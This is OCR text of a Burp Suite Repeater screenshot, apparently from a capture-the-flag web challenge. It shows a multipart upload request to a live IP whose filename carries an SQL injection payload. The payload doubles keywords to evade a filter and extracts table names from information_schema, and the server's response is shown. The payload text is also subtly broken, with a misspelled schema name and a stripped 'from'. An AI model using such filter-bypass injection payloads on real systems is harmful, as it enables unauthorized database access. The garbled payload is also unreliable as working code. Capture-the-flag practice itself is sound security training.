 Burp Project Intruder Repeater Window Help
Project options User options xssValidator SSRF-King Autorize FastjsonScan Burp Bounty Free HaE ShiroScan SQLiPy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://111.200.241.244:58245 ?
Request
Pretty Raw \n Actions Select extension...
5 Upgrade-Insecure-Requests: 1
6 Origin: http://111.200.241.244:58245
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryriCSzbFzZDr9FMTO
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://111.200.241.244:58245/memberpage.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=116fa0vdiohrkutscabo89pea5
14 Connection: close
15
16 ------WebKitFormBoundaryriCSzbFzZDr9FMTO
17 Content-Disposition: form-data; name="file"; filename="'+(selecselectt
conv(substr(hex((selecselectt group_concat(table_name) from
informaion_schema.tables where table_schema='web_upload')),1,12),16,10))+'.jpg"
18 Content-Type: image/jpeg
19
20
21 ------WebKitFormBoundaryriCSzbFzZDr9FMTO--
22
? Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
File '+(select conv(substr(hex((select group_concat(table_name) informaion_schema.tables
where table_schema='web_upload')),1,12),16,10))+'.jpg has been uploaded from 111111and uid
is:1660
INSPECTOR
Done 774 bytes | 38 millis